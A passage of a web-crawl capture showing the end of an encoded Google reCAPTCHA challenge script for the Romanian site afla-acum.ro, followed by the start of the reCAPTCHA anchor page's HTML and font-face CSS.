sK3VFLDmMKAw6nDsMOuwrbCuWxDwqQlAToOw7ZtbGEMMUXDl8OTBWvCgknCpXHCk8OnJG/DhsKCEjzDh2rCv14FB8Ojwr/Dr03DgncmN2zDhUvDkMKAwpMXBWQIQcKLfMOQwonCnsOnIBHDiDTDiMOzK8OwwrTDjsKFUELDklbDrSpewofDssOYNMOzUTRDOUbClMKlJsO+b8KEK1XDssKNDsKRRDTCswPCtcO6WsKQwoNuw4nCt8O/w6vDijw6OzPDlUE1wq/ClsKDYcO9wqjDsxjCt8KuwojDjMKBBVrCj8KYAEFgw59sPiHCtsOzw7PDg8OtG2Vhw4oVw5/Dr19ww7ttfGLCkjNhw6TDlEvDvEXDtMK0SyzDncOEwqrDvsKbw68AbQUlw4slPcOeY8OAB2rCtsKXwqrCrcO4GMOywrwrKcOawpnCu8KYw59CL8KuccK3UyfCpcOpw68gwrIAwo7Dv3fDicOgw63Cl1XDncOywqHCoMK/DcO/T2dTw7HCgU8tSsKOw5XDr8Kkw63CoMKlCMKuwo/DosK/VMO+wpzDhMOkwpjDjyw/PWUTw5TClC3CmlsUw4gOaAZJw7ZYW8OBwrJywofDosKPeMKuE1wbY1/CiMKNKQV7CcKawqI/eMOjw6HDpikZTcK4EcOrw5TDrgnDmsK2w5xNF8Olw6XCpClVwr3Dq8OuwocpXC1sKMKDdTTClgkEwpJiw7/Cq3fCryvDmcKLw6QkwrLDvnTCqMKTwoHCmCXDjsKWbcOvwpIAX2/[base64]/[base64]/F3vDmA3Dv8OnwrDDrcK6W8Oww7hoDyvCs1AWTmHDqwBPbsOeCcKyZRzCnWPDkyjDgHbDiTPCpcOIL1ZUw7TDicKuCzzCjsKJccKOw44kwpHCjMOXwrbCp8OSw6PDhcO/FsKzfEfCqMKqF1QQw6vDryrCkMK/LsKYwrFHwqzCgMOXwqgMwqrDlWUTbcKaw5pOCAImeW9MTFY9B8OLw5kGKDTCuF/DrlYQRzjCqsOgw4MUU2ZXw5Afak0mKTVswr8lw5IFw5Umwp3ChRXDuXbCtRbDuAvDsUk+GTIHYEXCtRRaPsO9wovDt0DCgMKifMObNMOGwoLDgcOfNMK0w45Jwp7CtAvCqsKZORwyExkRwqY6RClLw51CwpVcB8KjMcO9wqk2PhTClA3CqA/CpsKbwpZVeDBkwoLDsMKrGcO5JsK1w5PCksKGU15WMh/DoXrCjcOidsOAQMKfCUvCqcO4ScOYVMKNBcK+wr7DlQvDkAM9eMOqw7TClRXCs3wLwqnDvMK6w6fCmMKddQfCt8Kww70Qw5DChMKIw4PDrU/[base64]/DkMKgQh01fMOCGiF8UMKWw6TDoApLwpdPcRXCu0JddX7Cm8O5w4TDoMKuWQTCn3JPPQDCpk7DgMKAYW3ChFEgwqDCg8K0w6zDuhLDn3IDw7TCg8O4wqcxw5/CgcOmfsOeLsKaw4TCjcOiOjwpUWfCgsOeFsOowoQXAcO0Bk/[base64]/IcKtFcKFw7UcwpjDtsKITF3Cu2kAwo0Gw5zCvnlTwp9Dwr4CFG3Dll5zBG5SwpLDvcOgFcKhE0TDtMKZwro6w57DvMOoN8KgwpRew5wUIUo8wokVMm/CrRPCkiPDkDbDhAXDnHVJw7vCoTfDucORw4vCtCXCrMO/STtywqR3w5wowovDgsOEVipvwrgcwqpjXcKYccO2W8OOf2B0UcK0OAzDqcORGcKIdBEbwrvDm8O3w63DkcKJMEJfw7I8NyfDrmjCs8O3NcK2wrPChBHCgsO6w5UmwqdJwodIwrhrw4vCghFxw4wUcCZ8wrPDgcKbw5DCtMKKwp/Dm8KJw74YWGYhScORw7AVS2h0HQl2NF/[base64]/EsOuw6PDvnMcwq/CrUtPwrQbw6ovw57DmcKDwp7DgGjCrFPChcOKNjXDkQDCn8OKJWFVw69ow7nDmcOVw6J2HzjCjsO8M2VBP3liB8OBwr15wqRCEm0Hw7VUwpHDscO2w5XDksKBwoxna8KcwpRfw7LDrsOdw6F4G8OIRjHDtMO4wqJvEcKyw7PCr8ObasOCw4Bxw4t0w6o/wrzDscOcw70kw67Dl2bCj3p4w4zCoBLDqg1xfDXCs2/Di8KJw57Cp37Dn8Oww7XCvwfDlcOge8OWw6LDjMOsfhxRwrTDuMKPeH7DnTlUw5XDuVwswphQMm/DsEVGw5ETS1rDqjHCu0/CsVgwJGUtRcOUw4tNX8KQGyzCusOuwrnCq8KoSMOYeMOawqLChznCnsOKTUZfwrzDtTvChcKlPMO9EcOUw47DpcKaM8K2w6HCnMOFTcO0w77CrcKywrPCpsO/Zy0Dw4/CgBnCpsKiwp1ceMKqw4ZYY8O4GsO5BWjCmsOdHsOUXsOXwpYOb8KjwrXDuWxSwrwWJDESFsOWaivChHcRAMKHYMOgw6bCsi3Dgx3DjyMiw7XCjEsKw7jCvhB8GzPDmsOQwroUw4FAZBvCi2ZUwrbCo3YkSmXDl8Ocw4/DtTFSb8Oaw5sGw5nCpsKawpPDvMOJPsKrwpo9JMOsc8K7ZsOfIVoxwrLCo8KLG8KTXwNvIsOzJjfDrcKlw7EZQTXDo0TCjDrClsOFw5HDqyXCli/[base64]/Dg8KAw4YYw740SQTDsMKURS/Cr2hAw6zCr8KCSsKHwrbCs0FDw5zDqsK8W8O3ccOew5oHd0LDgjAVTl57w4PCgAAMfcKtw4zCiGXDq8OZwrxpISnCmDzDmMOlwo4tUFIrw5Q1X2TDuxfCvMOODng0wrDCvR0NXgIASRwUfT7Dk29Lw785w7lpDMKIwotUKcOtAcKlwqRpwo0wfRY/w4DDo0Viw65BA8OFw7kdwobDgVbCtjMfScKuw5xRwrpUUMKmwrnDmivDjzrCl8Ktw6LDlVIfWCpkwo/[base64]/CscKtCwPCmV9RccOtcsOEGhfDkj4LFMK3KxjCnRbDoQJDwqA5Tk7DiHBEw5QRHAXDj2TDs8OPaRTDpHfDr27DncOzG3kmK0dmwoBLwogzwpF9YAxEw4LCq8K0w77ChBsbwqUlwpTDn8OpwrYlw5zDk8OxRngAw4Z6aix/wp/ChG07ecO9wrPDvmNPcRDDtU1tw5fCj0J/w5HCtMOdZBRLcjzDtT/[base64]/[base64]/[base64]/DmcKMH0EIWMOtBRvCoDHDucO9w6JZOFHCnMKZDUHCt8Khw4Yzw7dwwqN4G2/DvMOnNcKPRcKeW2tVwpbDj0llCS7CgnRGCcK6KzZFwozDt8KyH2vDvcKEEsKtw7zCnMO6HMOswq8bwqvDu8K6LcOKw6TDiMKTWMKmOl/CihrCsT8WbsKXw4/Di8Orw6thw7wfHsKTw5A6BzfDmFwaNMOWCcKAVwk3w7dnQcKyT8K9woTCiMKlwph3NgXCmcOZwpnCqBnDiCLDscORNsK2wpTDiWbDqUbDr2nDhHs/[base64]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[base64]/Do04qwoXCocO1w4zCl8OuZMKodTg+wpQpw40ef8Ktwoh8DDE3w4NjSwwWHsO5wo7Ct8OrecKNwrjDtFDCgwPClB/DlSIRV8OZw4YRwqBMwqdbwqkdwq/CrX3DnUdiMxgSaTbDh8KQH8OAZ3vCgcKFw7RwCRk7LsOTwrsfA1gIwqUIFcK0wpgFLjvCpE/CkcODw4oIZcKmNsOTwr7CtsKawoUbPMKBScONcMKZw7U8ecOOFiUvO8K6FDbDj8OCwrBSTsOWYwrCgMKtwqjDvMOQwrN6RBNgAQlawpjDol9kw4Q1WCLDpAvDvsOWbsOww7nCqll/eBrCsH3CmhjDp8KWTsOsw4nDrmXDqjTDrsOkMQIyOsKGLsK5YlMBJyZMwpDDsWFuw5TCmMKdw64mw4bClcOWw5ZIDwgEIcOPwq7Dt0xhQsO5YDIkOx0Ww4guPcKMwrHDrBVBN05yAcO/[base64]/DkcOWwo7Ds8KKJ27DrCsYwoEjw75VT8KuUkTDlHoqaMKyKMK7w7LCrcKGbCpWNMOba0tUw77DrUE5YDtMa2wVRnNsX8KHWMKwwrMGF8OGIcOBOsKJXcOhO8ObZ8K6GsORwrMvwpcVFcORw5xaYzUyIk1SGcKTTQtpPAhhwrzDsMK8w4REw4Y/w4gewogka1JwLCfDqMKmwrMNSj/CisKgesKhw7zCg8OSa8KWeTbDs2/CpSMQwo/[base64]/DrMKEw7HDpGXCrMKybBXCnyfCi8KGAcKwHErChcOPJMKqwoJ0cUZtN8Oiw65+w5bCggNawpzDt8KHLcKfwoYrw6MkYsKRBSfDiMKYPcKIZXN/wp7DssO4McK0wq8swrpcLzpxw4vDjhEoFMOfDMO+fEAQw6Apw4/CscOCCcOww51sP8OrJMKgXCE9wqPCtcKDHMKHLsOXZ8O3QMO6WMKZIjQPasKJwokDw5fCs8OFw6hvDEDCrsO+w6DDtxQLOE4Bw5fCvTkawqTDsjHDqcK8w7pCYyPCmsOlFBDDt8OxZ2PCtVLCs3llcMKDw6PDuMKrwrNyLsKgB8K8wpA7w6nCuWRddMOUUMO7FSQww7/DsG9KwpNrC8KfX8OSPE/[base64]/DtUV5wpQRwp3DrzMmXWXDmGRkG8Kzfj9cw7dKTTZaw67CkcKcGBI/wqgPwrxkw5wEAcKzbcOTw5LCs8KtwpfCp8Kgw6ZJwrnDvV5GwpnDuAXCl8KBOjPCoHbDrcOXAsOkPyM3w64Ww5Z/[base64]/DgsOYaF7Du2NtGMKPw58UV2zChsKywqt/HWI8SMOkw4DDugjDpcOvwrcRcxTCmER3w4Vxw6dIOsOxAinDmmTCrMO5w68xw69HOS3CqsK1TUvCosOVw7LDicO9bAUnVMKtwpPDhmYtW3I6woM6A23Di2nCsg9lf8OcwqA7wqjCrl/DgXrCn2bDp1bCmHTDscOiacOPYx47wpMDQjt0w4QTw4snNMKiMiI/a1obBQMJwq3CtjTDkAfCv8Oxw746woY5w7PDnMOZw6ZfT8KKwqPDoMOSUSTCuDXDusKLwp9vwrYww4BsE2jCkTN3w7tIWSHCnsOPQMOMCW/CmHASBcKJwpIjUjwnP8KBw5vDhhMxwo3DmcKNw5XDnsOUGgRZaMKQwonClMOkcybCpsOxw7HDgAHCn8OQw6bCkMKhwpRuKizClsOcWMO0ciHCvMKLwrvCrTEwwrPCjVM/wqLChR0WwqPCkcKowrBYw4ccw6rDp8ObWMO9wrvDky1rw784wrJww6jDtsK+w485w5FuLsOOBD/DonHDlsOmwr8Vw6Efw78Ww48LfCQFUMKuQ8K7w4Y0OG7CtB/[base64]/CsMO3RMO9ZULCt8OKw5lYw5LDksKEX8OQw4zDpsKywqMgw7HCjsKhMEXDjEoVwqPDr8OpaHN/WcOHGgnDl8K4wqhaw4XDuMOFwrg6wpHDlldQw4JAwrs1wrU7YBzClmTCvUrCmk7ClcO2ZU/CkGVUYcKYeC3CnMOWw6gxGxNDZnNXEMOhw5LClcO+CVjDqxoRLH82en3Crw0OXA4dYA9Oe8KNLWXDlcOxKsKBwpvDjMK9cEclViTCoMONZsKow5fDgkfCuGHDk8OWw5rDgh8LJ8Kdw6bCnAfCo2nCocKowr3DhMODdHh0IlPDoVoMeBJZLMOjwq/CtGwVckt/FAzCrcKUSMKzW8OZF8OiD8OFwo9sDFTDhcK1C3bDlcK1w6BRLMKBw6krwrnDiGxVwpfDm0UuFsODc8OQIMOqb3HCiFLDog9OwqnDmjHCkX4sFX3DjsKoOcKdWBzDoGtUNMKCwo1OGgbDtwJXw5ZSw4zCqMObwrVnbkzCnj/Coxovw6XDjjY6wp3DoVVnwq3ClRo7w67CrXgNwo4EwoRZwqsZwo5Sw5YCd8Okwq3Drk/CmcOYJ8KMb8K6wrzCk1NVEzALd8OGw4jCjMO0McKOwrVIw4McDSRhwp7CkXg5w6LCmRpxwqjCvkVswoURw5nDhhQrwpQGw6vDoMKYcG7DjwABOsOxb8KOw57ClMKIZlgZMsOZwr3CmD/DgMOJw5/DjMOiUcKKOQtEbygJw6XCpFV8wpzDrsKiw5c5wqkfw77DsRPCv8OyBcKbw60qKB1dNMKvwp1Ww4XDt8KgwpxkUcKuG8KuGTHDsMOWwq/[base64]/wqLCk25OFV9ywoPCuyxZw6gXbF7DvxrDnSEFJsKcw4zDj8KuwrgSA13Dm8OAwoDCnMOSUsOSa8ORbsK+w47CkmLDiRLDlMOSBsKqIwXCtgloH8OYwq8fFcO/wqoCMMKyw4oOwoFWFsOSwo/[base64]/CisO+w73DhsKYUzFKwrfCkQZ0Iw/DucOvDsO/w4DDiMO/w6VTw7PCosKyw6LCpMKxBHjCoSh3w7XCi0HCsh/DucOzw6Q3VMKPTMKuMVbCgQEgw4zClsO6wrF8w7/DtsKmwp7Dt0kLKMOOwo/Dj8K3w4k9YsOmU2rCh8OTNj7Du8KQbcKee19mV3kAwo0OSXcHSsOJRcOsw7DCkMKTwoUTT8KbEsKnORsJMsKXw73DrB/DuwXCsXvChHpgEsKGUMKNw5Z/w5d6w640P3rCqcKsSFTDs8KmXMO9w6ZHw4JwWMK4w57Ct8OIwpfDlArDlMKDw4zCu8K+bWHCq340d8ODw4vDq8KxwoZ+Gj46ZTbCqDskwqPCnUY9w7nCqsOtw7DClsOXwq/DvEXDk8Klw6XDmk7DqAPCisKAHxQNwqBgE1fCqMO9wpTCr2rDn1fDlMOmJhNlwoFLw4cZYX0GcU55eycAVsK2FcKmV8K6wqzChnLCrMOWw4IDdB1eeFbCtUx/w5DDtsO0wqfCiElVw5fDsBBdwpfDm0QtwqAMasKLw7ZDOsK7wqgyZydKw7XDtlUpDHV/IcK0w4AEFlUvPMKRVjnDncKyA0rCrcKFGsOeJ1nDncKXw7t7HcOHw6RwwrfDvXJ7w4LCnHnDhh/ClsKgw5vClg5FDcOQw6IUcl/Cq8KxDTsjw55NJ8OFC2U9T8O7wps1e8Knw57DoGjCr8K/[base64]/CthVNwpUJSlfClXXDiVgQwrLDs8KRaQQiwqpFMxvClsOvw4DCqSnDpj7DpDTCsMOuw7x5w70Qw5jCmHjCvsKuScKdw4U1dVRLw4UVwoBASVNWYMKaw6VSwqTDvTw5wpjCvHvCm1XCgU5kwpfCh8Kbw7fCtBQ7wq9jwrZFCsOBwq/Cr8Odwp/Du8KMTF4awpfCuMKtVRXDg8Ohw6kjw5vDpsK8w610dkXDuMOUOEvCiMKSwq13c0wMw40MAsKkw7zCvcO5XH9pwr5ScMO9wrAuHCpFwqV/NnPCscKsSz7ChV51a8KPwqzCq8O8w4DDlcOIw6Jww7LDrsK2wpQTw7DDvsOjwrPCpMOuWw4Aw4jCksOcw6bDhCEiPQRtw7HDvsOVGVLCsH/DvsKoQHrCoMO9PMKYwqDCpMOnw4LCn8OJwr5+w4N8wrJew4bDnX7CmXTDjn/DssKNw4TDki5nw7diaMK5P8KzI8OvwrvCu8KddcO6woFtN3xYH8KlF8Oiw5YYwrRjXsK1w68JKnZawpRoBcKPwpVswobDs3s/Py7Ds8K0w7LCmMOaLm3DmcOWwq5owrQDw78DMsOaUjRXCsOxNsK1GcObcCTCqGZiw6jDh15Sw6xPwrxZw6bClHt7FsO1wrbCk3M2w5LCnB3CiMK9EHjDhsOiKGRafVc/GcKPwrjCtUDCpMOmw6DCon/DhcO0WS3DnS5DwqJnw7t0wqfCicK0wqRQHcKtZU7CmhfCjgvCm1rDqWYqwpDDl8KYZ3EMwrNaesOvwp05TsOGRGdcScOxMMO4TcOwwp7CslvCpEkDDsO1IhDCt8KAwpnDkkZnwrJoA8O4PMKfw4bDgQZqw5DDonF4w5PCq8KywqXDvMOwwrXCs1XDii8Gwo/Ckw/CjcK3O0csw7bDrsKWfEnCtMKGw4IuB1/Cv0PCv8KlwrTDjDoJwpbCmUTCj8O+w5YWwr4Zw6LDkRYGH8Krw6vDmX0jCsOxRsKvIRjDqcKsSTTCosKew6M+wpgPOBnCtcOPwqkta8OBwqc9T8KcT8KqHMOTO2x2woofwoNqw5DDj3nDmTPCu8ONwrvCnsK/HMKlw4TClC7ChsOnccOXSE8fGQBBPsK5wq3CoQVDw5HCrUvChl3Dlg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfpPeUUAAAAAK-zWe1gozN4NfjagRIs_JN5JSab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,745],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.afla-acum.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UYiMkqRnYBsu499wHQzvTavOuq0t3WmSAsdrVMcnKDI\\u003d\x22,1,0,null,1,1767309245937,0,0,[143,47],null,[49],\x22RC-d_JRLBsVV4_4Fg\x22,null,null,null,null,null,\x220dAFcWeA5TVdMIQga8-v5dZIoIY7l6EJJJhQqs0d_v0NdzCmrQ6lKENOvj7iSkLaTU-BIGHgpX9NhiQ5bIt8M3kp-woH3PtnLwSg\x22,1767392046120]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LepqjEaAAAAAHkFC-PcmrXpJDpjhkEb4MZotaqw&co=aHR0cHM6Ly93d3cuYWZsYS1hY3VtLnJvOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e1o2duu89eom
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
